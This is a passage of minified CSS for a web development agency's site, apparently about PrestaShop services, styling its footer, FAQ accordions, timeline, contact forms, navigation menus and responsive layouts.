span{display:inline-block;width:100%}.decision-box:hover p,.footer-menu a,footer .footer-btm .copyright p a:hover,footer .footer-btm p a,footer .footer-info ul li a,footer .footer-info ul li i:hover{color:#fff}footer .footer-btm i{float:left;width:51px;margin:0 20px 0 0;padding:0;display:inline-block;text-align:center}footer .footer-btm ul{margin:0;padding:0;text-align:center}footer .footer-btm ul li{display:inline-block}footer .footer-btm ul li:nth-child(2){width:365px;position:relative}footer .footer-btm ul li:nth-child(2):before{content:'';width:1px;height:55px;background:#3c3c3c;position:absolute;top:0;left:-75px}footer .footer-btm ul li:nth-child(2):after{content:'';width:1px;height:55px;background:#3c3c3c;position:absolute;top:0;right:75px}footer .copyright p{font-size:16px;color:#868686}footer .footer-btm .copyright p a{color:#868686}footer .footer-info h2{color:#fff;font-weight:700;margin-bottom:34px;margin-top:15px}footer .footer-info ul{margin:0 0 10px 0px;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:flex-start;width:86%;margin:0 auto;}footer .footer-info ul li{display:flex;flex-wrap:wrap;padding-left:50px;position:relative;margin:28px 0}footer .footer-info ul li i{position:absolute;left:0;top:7px;color:#000}.footer-menu a:hover,footer .footer-info ul li a:hover{color:var(--pink)}footer .footer-info ul li p{margin-top:0;line-height:1.6}footer .footer-info span.title{color:#e21570;font-size:24px;font-weight:600;text-transform:uppercase;position:relative;display:block}footer .footer-info span.title:before{content:"";background:#3c3c3c;width:100%;height:1px;position:absolute;top:50%;margin-top:2px}footer .footer-info span.title span{background:var(--light);display:inline-block;position:relative;z-index:1;padding:0 13px 0 0}footer .footer-info p{margin:0;width:calc(100% - 0px);display:inline-block;line-height:180%}footer .footer-info ul li:before{content:'';width:1px;height:55px;background:#3c3c3c;position:absolute;top:0;left:-76px}footer .footer-info ul li:last-child{max-width:194px;display: none;}footer .footer-info ul li:last-child:before{left:-10px}.frmContact2{padding:0 10px}.footer-menu ul{max-width:100%;text-align:center}.footer-menu ul li{padding-right:10px;margin-right:10px;float:none;position:relative;width:auto!important;font-size:16px;display:inline-block}.footer-menu ul li:last-child{padding-right:0;margin-right:0}.footer-menu ul li:before{display:none!important}.footer-menu ul li:after{content:"";position:absolute;width:1px;background:#fff!important;height:15px!important;top:10.5px!important;right:0!important}.copyright{margin-top:5px;text-align:center}footer .social_col span{font-size:17px;color:#fff;font-weight:400;margin:0 0 8px;width:100%}footer .social_col{display:flex;margin:0;align-items:center;flex-wrap:wrap;padding:0}footer .social_col a{position:relative;top:0;margin-right:23px;width:24px;height:24px}footer .social_col a span{position:absolute;left:0;top:7px;width:100%;height:100%;background:#fff;display:flex;margin:0;border-radius:100%;align-items:center;justify-content:center}footer .social_col a:hover svg{fill:#fff!important}footer .social_col a:first-child i{line-height:30px}footer .social_col i{margin:0;font-size:13px;background:#fff;width:24px;height:24px;border-radius:50%;text-align:center;line-height:24px}.mail-status{padding:20px 15px;font-weight:700}.mail-status.error{color:red}.footer-top .btn{padding:0 54px;line-height:44px;height:50px}.services_sec .service-col.service-col2{padding-bottom:15px}.services_sec .col-xl-4{margin-bottom:21px}.reasons-box{padding:10px 0 0 110px;margin:0 0 30px;text-align:left;transition:.5s;min-width:530px;position:relative}.reasons-box h4{font-weight:700;font-size:24px;color:#000}.hire-web-dev,.hire-web-dev h2,.hire-web-dev p{color:var(--white)}.reasons-box p{line-height:170%;padding:0 20px 0 0;transition:.5s;margin-top:5px}.reasons-box:before{content:"0"counter(section);position:absolute;font-size:75px;color:#fff;left:0;font-weight:700;top:0;z-index:1}.reasons-box:after{background:#fff;width:80px;height:80px;content:"";position:absolute;left:-1px;top:0;border-radius:50%}.accordion_wrap ul.accordion,.accordionwrap ul.accordion{padding:0;margin:0;width:100%}.accordion_wrap ul.accordion li{list-style:none;width:100%;position:relative;cursor:pointer;clear:both}.accordion_wrap ul.accordion li ul li,.accordionwrap ul.accordion li ul li{cursor:inherit}.accordion_wrap ul.accordion li h4{padding:15px 40px 15px 85px;margin:0 0 15px;border:1px solid #d9d9d9;position:relative}.accordion_wrap ul.accordion li h4:before{content:"Q:";position:absolute;left:0;width:60px;height:100%;border-right:1px solid #d9d9d9;background:#eee;text-align:center;font-weight:700;top:0;display:flex;align-items:center;justify-content:center}.accordion_wrap ul.accordion li span.title{font-weight:600;font-size:22px;display:block}.accordion_wrap ul.accordion li span.icon,.accordionwrap ul.accordion li span.icon{background:#198e77;width:48px;height:48px;line-height:48px;display:inline-block;text-align:center;margin-right:17px}.accordion_wrap ul.accordion li .level2Wrapper{display:none;width:100%;padding:5px 20px 20px 25px;float:left;margin-bottom:7px;position:relative}.accordion_wrap ul.accordion li .level2Wrapper p{margin-top:0;color:#000;line-height:1.8;padding-bottom:0}.accordion_wrap ul.accordion li .level2Wrapper.references_wrap li,.accordionwrap ul.accordion li .level2Wrapper.references_wrap li{list-style:decimal;color:#4371a5;margin-bottom:20px}.accordion_wrap ul.accordion li .level2Wrapper.references_wrap li span,.accordionwrap ul.accordion li .level2Wrapper.references_wrap li span{color:#000;line-height:1.7}.accordion_wrap ul.accordion li:last-child .level2Wrapper,.accordionwrap ul.accordion li:last-child .level2Wrapper{border-bottom:none}.accordion_wrap ul.accordion ul,.accordionwrap ul.accordion ul{margin:0 0 20px 20px;display:block}.accordion_wrap ul.accordion ul li,.accordionwrap ul.accordion ul li{margin:0 0 10px;list-style:disc}.accordion_wrap ul.accordion ol{margin:0 0 20px;display:block}.accordion_wrap ul.accordion ol li{margin:0 0 10px;list-style:decimal}.accordion_wrap ul.accordion li .level2Wrapper p a,.accordionwrap ul.accordion li .level2Wrapper p a{color:var(--green)}.accordion_wrap ul.accordion li .level2Wrapper p a:hover,.accordionwrap ul.accordion li .level2Wrapper p a:hover{color:#000;text-decoration:none}.accordion_wrap ul.accordion li .level2Wrapper div,.accordionwrap ul.accordion li .level2Wrapper div{color:#000;line-height:1.3;padding-bottom:0}.accordion_wrap ul.accordion li .level2Wrapper p.removeSpace,.accordionwrap ul.accordion li .level2Wrapper p.removeSpace,.inner-banner.bg h1{padding-bottom:0}.accordion_wrap ul.accordion li span.arrow{right:20px;position:absolute;width:30px;height:30px;color:#fff;font-weight:300;cursor:pointer;border-radius:100%;text-align:center;top:50%;transform:translateY(-50%)}.accordion_wrap ul.accordion li span.arrow:before{content:"";right:0;position:absolute;width:30px;height:30px;top:-1px;background:url(../images/angle-down-new.png) center no-repeat}.accordion_wrap ul.accordion li.active span.arrow.fa-angle-down:before{background:url(../images/angle-up.png) center no-repeat;width:30px;height:30px}.hire-web-dev{position:relative;background:var(--purple)}.hire-web-dev p{max-width:840px;margin-bottom:20px}.hire-web-dev .btn,.hire-web-developer .btn{padding:11px 30px}.respons-points li{margin-bottom:20px;font-size:19px;font-weight:600;padding-left:43px;position:relative}.respons-points li:before{width:18px;height:18px;display:block;content:"";position:absolute;background:url(../images/pink-arrow.png) no-repeat;left:5px;top:7px}.presta-developer-info figure{position:relative;display:inline-block}.presta-developer-info figure figcaption{background:var(--pink);width:190px;height:118px;right:-45px;bottom:40px;position:absolute;border-radius:10px;padding-left:25px;color:#fff;font-size:23px;display:flex;align-items:center}.presta-developer-info figure figcaption img{margin-right:12px}.presta-developer-info figure figcaption span.txt{line-height:26px;position:relative;top:8px;left:4px}.presta-developer-info figure figcaption span.txt span{font-weight:900;font-size:60px}.presta-developer-info .content-area{margin-left:32px}.presta-developer-info .content-area h3{color:#000;margin-bottom:8px}.presta-developer-info .content-area p{color:#000;margin-bottom:25px}.saveSection{background:url(../images/save-graphic-bg.png) var(--purple) no-repeat;background-size:cover;position:relative}.saveSection:before{position:absolute;top:0;width:100%;height:100%;background:rgba(48,27,88,.9);content:""}.hire-pic,.hire-web-developer,.inner-banner,.inner-banner h1,.progress-main,.progress-outer,ul.points li{position:relative}.letSection .letSection-inner,.saveSection .saveSection-inner{position:relative;z-index:1;color:#fff}.saveSection .saveSection-inner p{color:#fff;font-size:20px;line-height:1.4}.saveSection .saveSection-inner .saveSection-left{width:calc(100% - 260px)}.saveSection .saveSection-inner .saveSection-right{width:260px}.inner-banner{overflow:hidden;text-align:center}.inner-banner.bg{background:#f4fcfe;background:-moz-linear-gradient(left,#f4fcfe 22%,#abe0ed 100%);background:-webkit-linear-gradient(left,#f4fcfe 22%,#abe0ed 100%);background:linear-gradient(to right,#f4fcfe 22%,#abe0ed 100%);padding-top:140px;padding-bottom:80px;display:inline-block;width:100%}.inner-banner.bg:before{background:0 0}.error404 header .header-right ul.top li a,.error404 header .navigation .navbar ul li a,.inner-banner.bg .banner-caption,.inner-banner.bg .banner-caption p,.search header .header-right ul.top li a,.search header .navigation .navbar ul li a{color:#333}.inner-banner img{width:100%;height:630px;object-fit:cover}.inner-banner:before{width:100%;height:100%;background:rgba(0,0,0,.85);content:'';position:absolute;top:0;left:0;z-index:1}.inner-banner .banner-caption{position:absolute;top:58%;left:0;right:0;color:#fff;transform:translate(0,-50%);z-index:2;padding:0 15px}.inner-banner .banner-caption p{font-size:20px;color:#fff;margin:0 auto 15px}.inner-banner h1{padding:20px 0 10px}.inner-banner a.btn{padding:12px 40px}.presta-developer .box{box-shadow:0 15px 15px rgba(0,0,0,.12);margin-top:60px;padding:15px}.presta-developer .box figure{margin-bottom:25px}.presta-developer .box h4{font-size:18px;padding:0 15px;line-height:160%;font-weight:700;margin:20px 0 15px}.presta-developer.viewnew .box{border:2px dashed #ebebeb;border-radius:30px}.presta-developer.viewnew .box figure{margin-bottom:20px;margin-top:20px}a.link{text-decoration:underline}a.link:hover{color:#e21570;text-decoration:none}div#mail-status{color:#fff!important;font-size:22px;margin-top:22px}.hire-web-developer{border-top:8px solid #e3f5fa;border-bottom:8px solid #e3f5fa;margin-top:80px;margin-bottom:80px;padding:80px 0;text-align:center;background:-moz-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.31) 31%,#a8deec 100%);background:-webkit-linear-gradient(left,rgba(255,255,255,0) 0,rgba(255,255,255,.31) 31%,#a8deec 100%);background:linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.31) 31%,#a8deec 100%)}.hire-web-developer .icon1a{position:absolute;top:50px;height:250px;overflow:hidden;left:0}.hire-web-developer .icon2a{position:absolute;bottom:0;right:0}.hire-web-developer:before{content:"";position:absolute;width:100%;height:8px;background:#fff;top:0}.hire-web-developer:after{content:"";position:absolute;width:100%;height:8px;background:#fff;bottom:0}.hire-pic:after,.hire-pic:before{content:'';background:#e3f9ff;position:absolute;right:10px}.hire-web-developer p{max-width:1070px;margin:0 auto 25px}.hire-pic{padding-bottom:10px}.hire-pic:before{width:20px;height:100%;top:50px}.hire-pic:after{width:94%;height:20px;bottom:-60px}.why-hireme{margin-top:60px}.why-hireme h2.title{display:inline-block;margin-bottom:10px;margin-top:40px}ul.points{margin:10px 0 0;padding:0;font-size:17px}.contact-form1 .grecaptcha,ul.points.two-col{margin-top:30px}ul.points.two-col li{width:50%;float:left;margin:12px 0}ul.points li{margin:25px 0;padding:2px 0 0 45px;display:block}ul.points li:before{margin:0;padding:0;position:absolute;width:24px;height:24px;left:0;top:0;content:"";display:inline-block;background:url(../images/check-solid-w.png) center no-repeat #e21570;border-radius:5px}.why-hireme ul.points{margin-bottom:15px;display:inline-block;width:100%}.why-hireme ul.points li{width:50%;float:left;margin:15px 0}.why-hireme .details{max-width:790px;float:right}.row20{margin-left:-20px;margin-right:-20px}.progress-main{width:50%;display:inline-block;font-size:15px;margin:25px 0 0;padding:0 30px}.progress-title{font-size:15px;color:#333;margin:0 0 10px}.progress-outer{background:#eaeaea;padding:0;border-radius:45px;margin-bottom:20px}.progress{background:#eaeaea;border-radius:20px;margin:0;height:10px}.progress .progress-bar{border-radius:20px;box-shadow:none;animation:2s animate-positive;background:#e21570;background:-moz-linear-gradient(left,#e21570 2%,#9fdbea 60%);background:-webkit-linear-gradient(left,#e21570 2%,#9fdbea 60%);background:linear-gradient(to right,#e21570 2%,#9fdbea 60%)}.progress .progress-value{font-size:20px;font-weight:700;color:#6b7880;position:absolute;top:3px;right:10px}.progress-value{position:absolute;top:0;right:30px}@keyframes animate-positive{0%{width:0}}.linked-sec{background:#e21570;padding:25px 15px;color:#fff;margin:70px 0 -80px;display:none}.linked-sec .linkedin-col{width:80px;height:80px;color:#80cde0;float:left;background:rgba(255,255,255,.5);border-radius:50%;font-size:36px;position:relative;margin:0 40px 0 0;line-height:54px}.linked-sec .linkedin-col a{color:#80cde0}.linked-sec .linkedin-col span{width:60px;height:60px;background:#fff;display:block;border-radius:50%;margin:0 auto;position:absolute;top:10px;left:0;right:0;z-index:1}.linkedin-des{display:inline-block;width:calc(100% - 125px);float:left;margin:5px 0 0}.linkedin-des h2{color:#fff;font-size:40px}.linkedin-des p{color:#fff;margin:0}.linked-sec .btn{float:right;border:1px solid #fff;padding:9px 45px;margin:22px 0 0;border-radius:8px}.circle{border-radius:50%;background-color:#fff;width:60px;height:60px;position:absolute;top:10px;left:10px;opacity:0;animation:3s cubic-bezier(.36,.11,.89,.32) infinite scaleIn}@keyframes scaleIn{from{transform:scale(.5,.5);opacity:.5}to{transform:scale(2.5,2.5);opacity:0}}.howhelpyou{margin-top:70px}.howhelpyou .short-des,.presta-benifits .short-des{max-width:720px;margin:0 auto}.presta-developer .box p{line-height:175%;max-width:375px;margin:0 auto 30px;padding:0 5px}.decision-box{border:1px solid #e21570;padding:25px;margin:35px 0 0;text-align:left;transition:.5s}.decision-box h4{font-weight:700;font-size:18px;margin:30px 0}.decision-box p{line-height:170%;padding:0 20px 0 0;transition:.5s}.decision-box:before{counter-increment:section;content:"0"counter(section);position:absolute;font-size:78px;color:#dedddd;right:38px;font-weight:700;top:40px}.view2 .decision-box h4{margin:0}.view2 .decision-box h4 i{margin-right:15px;display:inline-block;height:85px;width:88px;background:0 0;text-align:center;border-radius:8px 0;line-height:82px;transition:.5s}.view2 .decision-box:hover h4 i{background:#fff}.decision-box:hover{background:#e21570;color:#fff}.presta-developer.viewnew.center .box{min-height:438px}.presta-benifits ul,address .row{margin-top:25px}.presta-benifits ul li{margin-top:35px}.presta-benifits ul li .left{width:108px;height:108px;border:1px solid #e4267a;position:relative;float:left;margin-right:20px}.presta-benifits ul li .left img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.presta-benifits ul li .right{width:calc(100% - 128px);text-align:left;float:left}.presta-benifits ul li h3{font-size:18px;font-weight:700;margin:10px 0 0}.presta-benifits ul li p{line-height:180%}address{max-width:390px;margin:30px 0 0}address p{line-height:170%;margin-top:0}address i{margin-top:15px;text-align:center}/*address i.location-icon img{max-width:30px}*/.address-left{background:url("../images/map.png") bottom center no-repeat;padding-bottom:0;padding-top:70px}.address-left .short-info{max-width:590px}.address-right{padding-top:70px;padding-bottom:50px}.address-left h2.title,.address-right h2.title{max-width:570px}.block1-contact{background:#fff;background:-moz-linear-gradient(left,#fff 47%,#f6f6f6 47%,#f6f6f6 47%);background:-webkit-linear-gradient(left,#fff 47%,#f6f6f6 47%,#f6f6f6 47%);background:linear-gradient(to right,#fff 47%,#f6f6f6 47%,#f6f6f6 47%)}.contact-form1 input,.contact-form1 textarea{width:100%;padding:12px 20px;font-size:17px;color:#716e6e;margin:30px 0 0;border:0;resize:none}.contact-form1 textarea{height:180px}.contact-form1 .btn{float:right;margin-top:30px}.homeportfilio.view2 ul{margin-bottom:0;margin-top:20px}.homeportfilio.view2 ul li{margin-bottom:35px;display:inline-block;width:33.33%;float:left;padding:0 15px;border-right:0}.homeportfilio.view2 ul li figure{height:415px;padding:0}.homeportfilio.view2 ul li img{width:100%;height:auto}.homeportfilio.view2 ul li .over-block{padding:20px 30px}.homeportfilio.view2 ul li .over-block h2{font-size:26px;font-weight:500;color:#fff}.homeportfilio.view2 ul li .over-block i{margin-top:-10px;margin-right:30px}.homeportfilio.view2 ul li figure:after{height:88px}.portfolio-dtls .content{max-width:880px;margin:0 auto}.portfolio-dtls .content .portdtls-img{margin-bottom:30px;display:inline-block}.portfolio-dtls .content h4{font-size:18px;font-weight:600;line-height:160%;margin:20px 0 0}.portfolio-dtls .content .btn{margin-top:25px;padding:11px 40px}.realted-project{margin-top:80px}.realted-project .short-info{max-width:750px;margin:0 auto 30px}.quoteicon{border:8px solid #6c5598;background:#fff;width:160px;height:160px;border-radius:50%;position:relative;left:50%;transform:translateX(-50%);margin-top:20px}.callbackfrom li .largeBtn input,.callbtn{background:#80cde0;color:#fff;cursor:pointer}.callbackfrom,.callbtn{top:50%;border-radius:15px 0 0 15px;position:fixed;display:flex;transform:translateY(-50%)}.quoteicon img{top:50%;transform:translate(-50%,-50%);position:absolute;left:50%}.callbtn{right:0;width:61px;height:245px;justify-content:center;z-index:9;align-items:center}.callbtn a{color:#fff;font-size:19px;text-align:right;writing-mode:vertical-rl;transform:rotate(180deg)}.callbtn span{position:relative;display:inline-block;padding-top:45px;left:0;text-transform:uppercase}.callbtn span:before{width:31px;height:31px;background:url(../images/phone-icon.png);display:inline-block;position:absolute;content:"";left:6px;top:0;transform:rotate(-180deg);margin-left:-12px}.callbackfrom{background-color:#fff;padding:40px 25px 20px 30px;z-index:99;width:350px;right:-100%;text-align:left;box-shadow:rgba(0,0,0,.5) 0 0 20px;transition:.5s;min-height:245px;align-items:center}.callbackfrom.open{right:0}.callbackfrom .title{font-size:24px;color:#000;display:block;margin-bottom:30px;font-weight:600}.callbackfrom li{list-style:none;margin:0 0 15px;padding:0}.callbackfrom li span.field{border:1px solid #dcdcdc;padding:0;display:block}.callbackfrom li span.field input{font-size:13px;color:#7d7d7d;width:100%;padding:12px 0 12px 15px}.callbackfrom li span.field select{font-size:13px;color:#7d7d7d;width:100%;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;position:relative;background:0 0;padding:12px 0 12px 15px;cursor:pointer}.callbackfrom li.selectfield .field::before{width:8px;height:8px;position:absolute;right:17px;content:"";top:13px;border-left:1px solid #000;border-bottom:1px solid #000;transform:rotate(-45deg);z-index:0}.callbackfrom li .largeBtn{width:100%;padding:0}.callbackfrom li .largeBtn input{font-size:16px;z-index:1;width:100%;font-family:Montserrat,sans-serif;position:relative;text-transform:uppercase;padding:15px 30px;font-weight:600;border-radius:3px;transition:.5s}#closeicon{position:absolute;background:#e21570;width:35px;height:35px;border-radius:100%;top:-17px;left:-15px}#closeicon::before{height:2px;content:"";position:absolute;transform:rotate(45deg);left:7px}#closeicon::after{height:2px;content:"";position:absolute;transform:rotate(-45deg);left:7px}.error404{text-align:left}.error404 .heading h2 .label{display:inline-block;padding:10px 20px;font-size:16px;margin-bottom:0;font-weight:600;color:#fff;border-radius:30px;background:#e21570;text-transform:uppercase}.error404 .heading h2 .blockTxt{margin-top:30px;text-transform:uppercase;font-size:28px;display:block}.error404 .spaceTop40{padding-top:40px}.faqboxes .faq-box{text-align:left;margin-bottom:30px;display:block}.faqboxes .faq-box h4{font-weight:700}.presta-eCommerce-content img{float:right;margin-left:20px;margin-bottom:15px;margin-top:10px;width:48%}.letSection{background:url(../images/let-graphic-bg.png) var(--purple) no-repeat;background-size:cover;position:relative;margin-bottom:-10px}.letSection .letSection-inner p{color:#fff;font-size:24px;line-height:1.4;margin-top:5px}.letSection .letSection-inner .letSection-left{width:calc(100% - 220px)}.letSection .letSection-inner .letSection-right{width:220px}.letSection .letSection-inner .letSection-right .btn{width:100%;padding-left:30px;padding-right:30px;margin-right:-20px}.timeline{list-style:none;padding:40px 0 20px;position:relative;margin-top:30px;z-index:1}.timeline:before{top:2px;bottom:15px;position:absolute;content:" ";height:calc(100% - 130px);width:3px;background-color:#c2c2c2;left:50%;margin-left:-1.5px}.arrowhead{width:30px;height:30px;position:absolute;top:0;left:50%;margin-left:-15px;border-radius:50%;background:#e21570;outline:#fff solid 5px!important;outline-offset:2px}.arrowhead.bottom{top:inherit;bottom:100px}.timeline>li{min-height:250px;width:50%;padding-right:112px;margin-bottom:30px;position:relative;float:left;clear:left;text-align:right}.timeline-body{max-width:500px;float:right}.timeline>li.timeline-inverted .timeline-body{float:left}.timeline>li .timeline-panel,.timeline>li.timeline-inverted>.timeline-panel{margin-top:45px}.timeline>li.timeline-inverted{padding-left:112px;padding-right:0;float:right;clear:right;margin-top:0;margin-bottom:50px;text-align:left}.timeline>li:nth-child(3){margin-top:150px}.timeline>li:nth-child(5){margin-top:1px}.timeline>li:nth-child(6){margin-top:21px}.timeline>li:nth-child(7){margin-top:-19px}.timeline>li>.timeline-badge{width:130px;height:130px;line-height:115px;font-size:1.2em;border-radius:50%;margin:auto;border:10px solid #f4f4f4;box-shadow:0 15px 7px rgb(0 0 0 / 10%) inset;background:#fff;text-align:center;position:absolute;top:16px;right:-65px;z-index:100;cursor:default}.timeline>li>.timeline-badge:before{content:"0"counter(section);position:absolute;font-size:56px;color:#fff;left:20px;font-weight:700;top:0;z-index:0}.timeline>li.timeline-inverted>.timeline-badge{right:inherit;left:-65px}.timeline>li.timeline-inverted>.timeline-badge:before,.timeline>li.timeline-inverted>.timeline-title{left:20px}.timeline li.timeline-inverted .timeline-title:before{content:"";position:absolute;left:-20px;top:0;width:0;height:0;border-top:30px solid transparent;border-bottom:30px solid transparent;border-right:20px solid #301b58}.timeline-title{margin-top:0;color:#fff;display:inline-block;background:#301b58;position:relative;height:60px;line-height:60px;min-width:340px;padding:0 20px}.timeline li.timeline-inverted .timeline-title{border-radius:0 5px 5px 0;margin-left:40px}.timeline-body>p,.timeline-body>ul{padding:0 20px 20px;margin-bottom:0;line-height:1.6;margin-top:11px}.timeline-body>p+p{margin-top:5px}.experts-sec2,.prestashop-upgrade .homeportfilio{background:#f9f9f9}.error404,.search{padding-top:120px}.error404 header .header-right ul.top li i.email-icon,.search header .header-right ul.top li i.email-icon{background-image:url(../images/email-icon-home1.png)}.api-integration-sec .box figure{width:70px}.api-integration-sec .box .integration-content{width:calc(100% - 70px)}.api-integration-sec .box .integration-content h4{font-size:24px;font-weight:700;width:110%;margin-bottom:-5px}.api-integration-sec .box .integration-content p{width:97%}.api-integration-sec .box .integration-content.right{width:calc(100% - 80px);margin-left:10px}.prestashop-benefits ul{margin-top:40px}.prestashop-benefits ul li .contentarea{max-width:470px}.prestashop-benefits ul li h3{font-size:24px;display:flex;align-items:center}.prestashop-benefits ul li h3 img{width:48px;height:48px;margin-right:5px}.accordionwrap ul.accordion li{list-style:none;width:100%;position:relative;cursor:pointer;clear:both;margin-bottom:26px}.accordionwrap ul.accordion li h4{padding:10px 30px 10px 125px;margin:0 0 5px;border:1px solid #d9d9d9;position:relative}.accordionwrap ul.accordion li h4:before{position:absolute;left:-1px;width:110px;border:1px solid #e21570;background:0 0;text-align:center;font-weight:700;top:-1px;display:flex;align-items:center;justify-content:center;counter-increment:section;content:"STEP  0"counter(section);color:#e21570;font-size:17px;height:calc(100% + 2px)}.accordionwrap ul.accordion li span.title{font-weight:400;font-size:17px;display:block}.accordionwrap ul.accordion li .level2Wrapper{display:none;width:100%;padding:5px 20px 20px 130px;float:left;margin-bottom:7px;position:relative}.accordionwrap ul.accordion li .level2Wrapper p{margin-top:0;color:#000;line-height:1.7;padding-bottom:0;font-size:15px}.accordionwrap ul.accordion li span.arrow{right:12px;position:absolute;width:12px;height:12px;color:#fff;font-weight:300;cursor:pointer;border-radius:100%;text-align:center;top:50%;transform:translateY(-50%)}.accordionwrap ul.accordion li span.arrow:before{content:"";right:0;position:absolute;width:12px;height:12px;top:0;background:url(../images/angle-down-new.png) center/100% no-repeat}.accordionwrap ul.accordion li.active span.arrow.fa-angle-down:before{background:url(../images/angle-up.png) center/100% no-repeat;width:12px;height:12px}@media (min-width:992px){.timeline li.timeline-inverted .timeline-title:after,.timeline-title:after{right:-20px;top:0;width:0;height:0;border-top:30px solid transparent;border-bottom:30px solid transparent;border-left:20px solid #301b58;position:absolute;content:""}.timeline li.timeline-inverted .timeline-title:after{display:none}.timeline-title{margin-right:40px;border-radius:5px 0 0 5px}.navigation .navbar ul li a.nav-link{background:0 0;padding:0;font-weight:500}.navbar-expand-lg .navbar-nav{padding-bottom:5px}.navbar-expand-lg .navbar-nav .dropdown-menu .nav-link{padding:.8rem 1rem;font-size:17px;font-weight:600;line-height:1.5}.navbar-expand-lg .navbar-nav li.nav-item.green-link{margin-left:15px}.navbar-expand-lg .navbar-nav .green-link a.nav-link{background:#27bd67;padding:14px 20px;font-weight:500}.navbar-expand-lg .navbar-nav .green-link a.nav-link:hover{background:#398345}.navbar-expand-lg .navbar-nav li.nav-item.dropdown.show>.nav-link.dropdown-toggle{border-radius:5px 5px 0 0;background:#fff}.navbar-expand-lg .navbar-nav .dropdown-menu{margin-top:0;background:#fff;border-width:0;border-radius:0}.navbar-expand-lg .navbar-nav .dropdown-menu>li.nav-item:last-child{border-bottom-width:0}.navbar-expand-lg .navbar-collapse{justify-content:flex-end}.navigation .navbar-nav ul.dropdown-menu li{display:block;margin:0}.navigation .navbar-nav>li.nav-item>ul.dropdown-menu{position:absolute;width:320px;margin:0;padding:0;top:54px;transform:translateY(0);display:block;transition:.3s ease-in-out,visibility 0s linear .3s,z-index 0s linear 10ms;visibility:hidden;opacity:0;z-index:10000;background:#f1f1f1;border:0;box-shadow:0 3px 3px rgba(0,0,0,.175)}.navigation .navbar-nav>li.nav-item.dropdown:hover>a.dropdown-toggle{background:#f1f1f1;border-radius:5px 5px 0 0;color:#32c06f}.navigation .navbar-nav>li.nav-item.dropdown:hover>a.dropdown-toggle:after{content:"\f106";line-height:21px}.navigation .navbar-nav>li.nav-item:hover>ul.dropdown-menu{visibility:visible;opacity:1;transform:translateY(0);transition-delay:0s,0s,0.3s;z-index:1000}.navigation .navbar-nav>li.nav-item.dropdown>a.dropdown-toggle:after{line-height:21px}.navigation .navbar-nav>li.nav-item.dropdown:focus-within .dropdown-menu{visibility:visible;opacity:1}.navigation .navbar ul li.nav-item.dropdown li a:before{display:none}.navbar-expand-lg .navbar-nav .dropdown-menu>li.nav-item{border-bottom:1px solid #e0e0e0}.navbar-expand-lg .navbar-nav .dropdown-menu .nav-link:hover{background:#1d0447;color:#fff}.fixed .navigation .navbar-nav>li.nav-item>ul.dropdown-menu{top:45px}.navigation .navbar ul li.dropdown>a::after{content:"";float:right;vertical-align:middle;border-width:0;margin:6px 0 0 7px;background:url(../images/angle-down-w.png) center no-repeat;width:13px;height:20px}.logo img,header,header .navigation{transition:.5s}header.fixed .navigation{margin-top:0}header.fixed .header-right ul.top li a,header.fixed .navigation .navbar ul li a{color:#333}header.fixed .navigation .navbar ul li.dropdown>a::after{background:url(../images/angle-down.png) center no-repeat}header.fixed .header-right ul.top li i.phone-icon{background-image:url(../images/phone-icon-home1.png)}header.fixed .header-right ul.top li i.email-icon{background-image:url(../images/email-icon-home1.png)}}@media (max-width:1540px){h1.large{font-size:58px}h1.large span{font-size:50px}}@media (max-width:1440px){.home-banner .box-content{width:calc(100% - 580px);margin-top:50px}.home-banner .heroImg{width:580px;height:365px}.home-banner{height:600px}.navigation .navbar ul li{margin:0 0 0 21px}.home-whychooseWrap .toolsImg{background-size:100%;max-width:500px;height:362px;margin:auto}.service-col a.more_btn,body,p{font-size:16px}p{line-height:1.6}.f22,.home-highlights .rightSec .text-block strong{font-size:20px}.btn,.home-banner .box-content p,.home-highlights .rightSec .text-block,.home-whychooseWrap ul li{font-size:18px}h1.large{font-size:52px}h1.large span{font-size:46px}h2{font-size:30px}h2.f40{font-size:35px}h3{font-size:24px}.hireblockWrap .hire-block h3{font-size:23px}.f24,h3.f24{font-size:22px}.linkedin-box p{min-height:190px}.accordion_wrap ul.accordion li h4::before,.accordion_wrap ul.accordion li span.title,.experts-points .text-block h3,.homeportfilio ul li .over-block h2 span{font-size:19px}.homeportfilio ul li .over-block span.techo span{font-size:13px;padding:15px 20px 14px 25px}.homeportfilio ul li .over-block span.techo{position:relative;top:-13px}.home-highlights h2{font-size:26px}.service-col{padding-left:20px;padding-right:20px}}@media (max-width:1366px){.presta-developer .box p{font-size:16px;line-height:160%}.homeportfilio ul li .over-block h2{font-size:22px}.homeportfilio ul li .over-block i{width:40px;height:40px;font-size:13px;line-height:40px}.hireblockWrap .hire-block:before{right:-150px}.container{max-width:inherit;padding-left:60px;padding-right:60px}.home-highlights .rightSec .text-block,.navigation .navbar ul li{font-size:16px}.blog-col .details .btn{margin-top:15px}.blog-col .details h3{font-size:26px;margin-bottom:10px;line-height:1.4}.blog-col .details p{line-height:170%;margin-top:15px}.home-highlights .rightSec{width:calc(100% - 200px - 80px);left:80px}.home-highlights .rightSec .text-block strong{font-size:20px}.home-highlights .rightSec .text-block i.icon{width:72px;height:72px;margin-right:10px}.home-highlights .rightSec .text-block i.icon img{height:35px!important;width:auto!important}.hireblockWrap .hire-block .icon span{font-size:45px;width:90px;height:90px;line-height:90px}.header-right ul.top li{font-size:16px}.home-banner .box-content{width:calc(100% - 530px);margin-top:50px}.home-banner .heroImg{width:530px;height:345px}.address-left .short-info{max-width:450px}.address-left h2.title,.address-right h2.title{max-width:450px;font-size:22px}.address-left{background-size:80%}}@media (max-width:1365px){.hireblockWrap .hire-block:before{display:none}.navigation .navbar ul li.dropdown>a::after {margin: 3px 0 0 7px;}}@media (max-width:1280px){.home-banner,.inner-banner img{height:530px}.container{padding-left:30px;padding-right:30px}.service-col a.more_btn{font-size:16px}.home-banner{padding-bottom:20px}.home-banner .box-content{width:calc(100% - 480px);margin-top:30px}.home-banner .home-banner .heroImg{width:480px;height:292px}.navigation .navbar ul li{margin:0 0 0 24px;font-size:15px}.linkedin-box{padding:35px 43px 30px}h1.large{font-size:50px}h1.large span{font-size:44px}.accordion_wrap ul.accordion li h4::before,.accordion_wrap ul.accordion li span.title,.experts-points .text-block h3{font-size:18px}}@media (max-width:1199px){.navigation .navbar ul li{margin:0 0 0 19px;font-size:14px;}.linkedin-des 